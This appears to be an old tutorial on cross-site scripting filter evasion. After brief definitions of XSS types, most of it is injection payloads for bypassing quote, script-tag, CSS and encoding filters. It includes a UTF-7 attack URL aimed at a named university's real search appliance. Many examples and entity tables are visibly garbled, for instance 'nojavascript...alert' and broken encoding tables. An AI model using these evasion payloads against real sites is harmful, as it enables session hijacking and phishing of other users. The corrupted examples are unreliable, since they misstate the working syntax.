



What is Cross Site Scripting?
Cross-site scripting (XSS)is a type of computer security vulnerability
typically found in web applications which allow code injection by
malicious web users into the web pages viewed by other users. Cross-site
scripting holes in general can be seen as vulnerabilities which allow
attackers to bypass security mechanisms. By finding clever ways of
injecting malicious scripts into web pages an attacker can gain elevated
access privileges to sensitive page content, session cookies, and a
variety of other objects.
There are three distinct types of XSS vulnerabilities:
non-persistent
persistent
and
DOM-based (which can be either persistent or non-persistent).
Non-persistent cross-site scripting hole is also
referred to as a reflected vulnerability, and is by far the most common
type. These holes show up when data provided by a web client is used
immediately by server-side scripts to generate a page of results for
that user. A classic example of this is in site search engines: if one
searches for a string which includes some HTML special characters, often
the search string will be redisplayed on the result page to indicate
what was searched for, or will at least include the search terms in the
text box for easier editing. If any occurrence of the search terms is
not HTML entity encoded, an XSS hole will result.
Persistent XSS vulnerability is also referred to as a
stored or second-order vulnerability, and it allows the most powerful
kinds of attacks. A type 2 XSS vulnerability exists when data provided
to a web application by a user is first stored persistently on the
server (in a database, file system, or other location), and later
displayed to users in a web page without being encoded using HTML
entities. A classic example of this is with online message boards, where
users are allowed to post.
DOM-based XSS vulnerability, also referred to as local
cross-site scripting, is based on the standard object model for
representing HTML or XML called the Document Object Model or DOM for
short. With DOM-based cross-site scripting vulnerabilities, the problem
exists within a page's client-side script itself. For instance, if a
piece of JavaScript accesses a URL request parameter and uses this
information to write some HTML to its own page, and this information is
not encoded using HTML entities, an XSS hole will likely be present,
since this written data will be re-interpreted by browsers as HTML which
could include additional client-side scripts.
Finding XSS Vulnerabilities
The most common used XSS injection test is:
<script>alert("XSS")</script> |
When this example is injected into an input box or a URL parameter, it
will either fire or it will fail. If the injection fails, it doesn't
mean the site is secure, it just means you need to look deeper.
XSS Filter Evasion
Escaping From Strings
The first step is to view source on the Web page and see if you can find the
injected string in the HTML.There are several places you may find it completely intact, yet
hidden from the casual observer.The first is within an input parameter:
<INPUT type="text" value='<SCRIPT>alert("XSS")</SCRIPT>'>
|
In this example we could alter our input to include two characters that allow the
injected code to jump out of the single quotes:
'><SCRIPT>alert("XSS")</SCRIPT>
|
Now our code renders because we have ended the input encapsulation and HTML tag before our vector, which allows it to fire.
However, in this case, the extraneous single quote and closed angle bracket are displayed
on the Web page.This can be suppressed if we update our vector into the following:
'><SCRIPT>alert("XSS")</SCRIPT><xss a='
|
This turns the code output into:
<INPUT type="text" value=''><SCRIPT>alert("XSS")</SCRIPT><xss a=''>
|
As a result, the JavaScript code is injected with no visible indication of its existence.The
<xss a=''> tag does not render, because it is not valid.
Working Around Filtered Quotes
Let's use the same example above, but assume the Webmaster included code to put
slashes in front of any single quotes or double quotes (i.e., add_slashes()). Our previous vector
without the last part would now turn into:
<INPUT type="text" value='\'><SCRIPT>alert(\"XSS\")</SCRIPT>'>
|
There are several methods to try and work around this it all depends on
the filtering in place.
One method is to use Character Entities.
Some characters are reserved in HTML. For example, you cannot use the
greater than or less than signs within your text because the browser
could mistake them for markup.
If we want the browser to actually display these characters we must
insert character entities in the HTML source.
|
"
|
"
|
"
|
quotation mark, apl quote
|
|
&
|
&
|
&
|
ampersand
|
|
<
|
<
|
<
|
less-than sign
|
|
>
|
>
|
>
|
greater-than sign
|
Using the code
(") or (") in place of our quotes is one method to try and work around quote filtering.
Example:
<script>alert("XSS")</script>
|
<script>alert("XSS")</script>
|
<script>alert(&XSS&)</script>
|
If no quotes of any kind are allowed you can use fromCharCode in JavaScript to create any XSS code you need.
The fromCharCode() takes the specified Unicode values and returns a string.
Example:
<script>alert("XSS")</script>
|
<script>alert(String.fromCharCode(88,83,83))</script>
|
|
<INPUT type="text" value='\'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>'>
|
You can use the For MySql char(ASCII,ASCII,...): calculator bellow to translate your code into CharCode.
Working Around <SCRIPT> Filtering
Some filters will filter out <script> making it impossible for any
of the above examples to work. However, there are many other ways to
insert JavaScript into a Web page. Let's look at an example of an event
handler:
<BODY onload="alert('XSS')">
|
The "onload" keyword inside HTML represents an event handler. It doesn't work with
all HTML tags, but it is particularly effective inside BODY tags.That said, there are instances
where this approach will fail, such as when the BODY onload event handler is previously
overloaded higher on the page before your vector shows up. Another useful example is the
onerror handler:
<IMG SRC="" onerror="alert('XSS')">
|
Because the image is poorly defined, the onerror event handler fires causing the JavaScript
inside it to render, all without ever calling a <script> tag.
Using IMG SRC
The two most commonly permitted HTML tags are <A HREF, which is used for
embedded links, and <IMG, which is used to embedded images. Of these two, the
most dangerous is the IMG tag.
The follow illustrates some examples of why this tag is problematic:
<IMG SRC="nojavascript...alert('XSS');">
|
No quotes and no semicolon:
<IMG SRC=nojavascript...alert('XSS')>
|
Filtering quotes and script:
<IMG SRC=nojavascript...alert("XSS")>
|
Using CharCode to work around filtering quotes:
<IMG SRC=nojavascript...alert(String.fromCharCode(88,83,83))>
|
A simple attack vector, like the one above, can be even further obfuscated by transforming
the entire string into the decimal equivalent of the ASCII characters:
<IMG
SRC=javascript:ale
rt('XSS')>
|
Using the ASCII table you can decipher this example, and then use the
same method of obfuscation to create your own injectable string.
The same can be done for hexadecimal:
<IMG
SRC=javascript:al&
#x65;rt('XSS')>
|
While the javascript: directive syntax inside images has been depreciated since IE 7.0, it still
works in IE 6.0, Opera 9.0, Netscape 8.0 (when in the IE rendering engine, although it has also been
depreciated as of 8.1)
Using Tab, New Line, and Carriage Return
Tab, new line and carriage return characters can also be used to trick XSS filters.
<IMG SRC="javšscript:alert('XSS');">
|
The example above uses a tab Minimum Sized Decimal to break up the word
javascript intern breaking up the XSS and tricking the filter. The
output above will look as follows:
<IMG SRC="jav
ascript:alert('XSS');">
|
|
|
Horizontal Tab
|
New line
|
Carriage Return
|
|
URL
|
%09
|
%10
|
%13
|
|
Minimal Sized Hex
|
	
|


|

|
|
Maximum Sized Hex
|
	
|


|

|
|
Minimum Sized Decimal
|
	
|


|

|
|
Maximum Sized Decimal
|
	
|
	
|
	
|
Using Null character
Another character that can cause problems for filters is the null character. This is one of
the most obscure and powerful tools in any XSS arsenal.
Take this example URL that can lead to a valid injection:
<SCRIPT>alert("XSS")</SCRIPT>
|
The null character () stops the filters from recognizing the <SCRIPT> tag. This
only works in IE 6.0, IE 7.0, and Netscape 8.0 in IE rendering engine mode.
Not filtering inside encapsulating pairs
Bypassing filtering that looks for open and closing pairs of encapsulation
inside HTML tags and ignore the contents.
Example:
<IMG """><SCRIPT>alert('XSS')</SCRIPT>">
|
Technically, inside the IMG tag, the first two quotes should be considered encapsulation
and should do nothing.The next quote should allow encapsulation and go to the next quote
which is after the </SCRIPT> tag. Lastly, it should be closed by the trailing end angle
bracket. But all major browsers, such as, IE, Firefox, Netscape, or Opera take this as malformed HTML and attempt to fix it.
The output then looks like:
<img><script>alert('xss')</script>">
|
CSS Filter Evasion
HTML is a useful tool for injecting JavaScript, but not the only tool an
even more complex sub-class of HTML is the style sheet or CSS. There
are many different ways to inject XSS into style sheets, and even more
ways to use them to inject JavaScript. .
The simplest way to inject JavaScript into a CSS link tag is using the
JavaScript directive.
<LINK REL="stylesheet" HREF="nojavascript...alert('XSS');">
|
However, IE has depreciated this as of 7.0, and it no longer works, you
can still get
it working in Opera and users who may still have IE 6.0 installed.
Another way is to use the <STYLE> tag. It is rare that users have
access to modify styles but it does happen. This is more common in
cases of forums where users have access to the layout and design on
their post. The following will work in IE and Netscape in the IE
rendering engine mode:
<STYLE>
a {
width: expression(alert('XSS'))
}
</STYLE>
<A>
Using the above as an example, you can see how the expression tag allows
the attacker
to inject JavaScript without using the JavaScript directive or the
<SCRIPT> tag.
<DIV STYLE="width: expression(alert('XSS'));">
|
Obscure Filters
Let's take an example where a developer has taken user input and insured
that it contains no quotes, no angle brackets, and no JavaScript
directives.
Still, it is not safe, as we can inject something called a data
directive in this case,
we have base64 encoded the simple string
<script>alert('XSS')</script>.
<META HTTP-EQUIV="refresh"
CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
|
The data directive allows us to inject entire documents inside a single string.
The data directive works inside Firefox, Netscape in Gecko rendering engine mode, and Opera.
Using Double Quotes
If you need to use both double and single quotes you can use a grave
accent to encapsulate the JavaScript string - this is also useful
because lots of cross site scripting filters don't know about grave
accents.
<IMG SRC=`nojavascript...alert("Look its, 'XSS'")`>
|
Escaping characters
Escaping quotes is sometimes usefull when there is an own written
protection against XSS. This will allow you to escape the escape
characters used by the XSS filter script.
It's worth mentioning that this will ONLY work if it's an own written (weak) defending script.
<IMG SRC=`nojavascript...alert(\"XSS\")`>
|
The result would be:
<IMG SRC=`nojavascript...alert(\\"XSS\\")`>
|
As you can see your own escape characters now filter out the escape characters used by the XSS protection.
Encoding
It is often assumed that if all angle brackets and quotes have been
filtered that XSS is no longer possible. However XSS is reliant upon the
browser, so as long as the browser can understand other encoding
methods, you can run into situations where a browser will run commands
without any of those characters.
A real world example of an XSS encoded vulnerability was found in
Google search appliance by a hacker named Maluc. Maluc found that a
normal Google search appliance query looked like:
http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro">http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro
xystylesheet=stanford&site=stanfordit&oe=UTF-8&q=hi
|
He noticed that according to this string (oe=UTF-8) he could change the UTF code.
He changed the UTF string from UTF-8 to UTF-7.
UTF-7 (7-bit Unicode Transformation Format) is a
variable-length character encoding that was proposed for representing
Unicode-encoded text using a stream of ASCII characters, for example for
use in Internet e-mail messages. UTF-7 is generally not used as a
native representation within applications as it is very awkward to
process despite its size advantage over the combination of UTF-8 with
either quoted-printable or base64.
Lets take for example:
<script>alert("XSS")</script>
|
And encode it using UTF-7:
+ADw-script+AD4-alert(+ACI-XSS+ACI-)+ADw-/script+AD4-
|
Now all + have to be changed to URL code in a GET strings for this to work. So the URL code for + is %2B now we have:
%2BADw-script%2BAD4-alert%281%29%2BADw-/script%2BAD4-
|
URL encoding is turning a string into a safe block of text for
appending on the query string of a URL.To encode characters to append to
a URL, you use a percentage symbol, followed by the two-digit hex
number representing that character.
For example:
|
Original character
|
Character Entity Reference
|
|
space
|
%20
|
|
/ (forward slash)
|
%2F
|
|
" (double quote)
|
%22
|
|
? (question mark)
|
%3F
|
|
+
|
%2B
|
With this Maluc came up with:
http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro">http://ask.stanford.edu/search?output=xml_no_dtd&client=stanford&pro
xystylesheet=stanford&site=stanfordit&oe=UTF-7&q=%2BADw-script%2BAD4-alert%281%29%2BADw-/script%2BAD4-x
|
And was able to successfully execute an XSS script.
Of course the effect of the XSS is only temporary and only affects the user who
go to that URL, but this could easily provide an avenue for phishing. In this way, Google
appliance has hurt Stanford University's security by being placed on the same domain.
Written by Override and Killordie
References
Rsnake, XSS (Cross Site Scripting) Cheat
http://ha.ckers.org/xss.html [viewed 07/25/2009].
XSS (Cross Site Scripting) Prevention Cheat Sheet
http://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet [viewed 07/25/2009].
Xylitol (2008) Cross Site Scripting - Attack and Defense guide
http://milw0rm.com/papers/192 [viewed 07/25/2009].
Langy,XSS Guide - 1st Part
http://www.googlebig.com/forum/-en-xss-guide-1st-part-t-157.html [viewed 07/25/2009].